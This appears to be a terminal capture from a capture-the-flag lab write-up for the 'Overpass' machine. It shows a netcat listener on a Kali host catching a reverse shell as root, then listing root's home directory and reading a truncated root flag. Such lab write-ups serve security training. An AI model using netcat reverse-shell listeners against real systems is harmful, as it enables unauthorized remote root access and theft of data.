 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4000
listening on [any] 4000 ...
connect to [10.11.23.23] from (UNKNOWN) [10.10.131.138] 42008
bash: cannot set terminal process group (20254): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~# ls -al
ls -al
total 60
drwx------  8 root root  4096 Jun 27  2020 .
drwxr-xr-x 23 root root  4096 Jun 27  2020 ..
lrwxrwxrwx  1 root root     9 Jun 27  2020 .bash_history -> /dev/null
-rw-------  1 root root  3106 Apr  9  2018 .bashrc
drwx------  3 root root  4096 Jun 27  2020 .cache
drwx------  3 root root  4096 Jun 27  2020 .local
-rw-------  1 root root   184 Jun 27  2020 .profile
drwx------  2 root root  4096 Jun 27  2020 .ssh
-rw-r--r--  1 root root 15729 Jul  8 16:00 buildStatus
drwx------  2 root root  4096 Jun 27  2020 builds
drwxr-xr-x  4 root root  4096 Jun 27  2020 go
-rw-------  1 root root    38 Jun 27  2020 root.txt
drwx------  2 root root  4096 Jun 27  2020 src
root@overpass-prod:~# cat root.txt
cat root.txt
thm{7f3
root@overpass-prod:~#